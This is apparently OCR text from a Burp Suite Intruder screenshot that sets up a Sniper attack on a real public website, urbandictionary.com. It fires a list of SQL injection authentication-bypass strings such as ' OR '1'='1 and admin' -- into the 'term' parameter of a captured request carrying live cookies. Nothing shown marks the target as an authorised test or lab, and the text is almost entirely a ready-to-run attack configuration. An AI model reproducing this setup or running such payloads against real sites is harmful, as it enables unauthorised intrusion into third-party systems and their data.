 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://www.urbandictionary.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /define.php?term=§test123§ HTTP/2
2 Host: www.urbandictionary.com
3 Cookie: _ga=GA1.1.952408032.1745541506; cookieyes-consent=
consentid:ZGtEWWtRTmN6ZmQ4dkRHdENDNWVpYjd3UlJEZlRTclY,consent:yes,action:no,necessary:yes,functional:yes,analytics:
yes,performance:yes,advertisement:yes,other:yes; _sharedid=e6e359d0-e0cd-41f6-956f-e29ce21070e8; _ga_2JW7QZL7QX=
GS1.1.1745541506.1.1.1745541557.0.0.0; _sharedid_cst=kSylLAssaw%3D%3D
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://www.urbandictionary.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight 1 payload position Length: 1090
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 50
Request count: 50
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
' OR '1'='1
' OR 1=1--
admin' --
' OR '1'='1' --
' OR '1'='1' ({
' OR 1=1#
1' OR '1' = '1
1' OR '1' = '1' --
admin' #
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 161.1MB
Disabled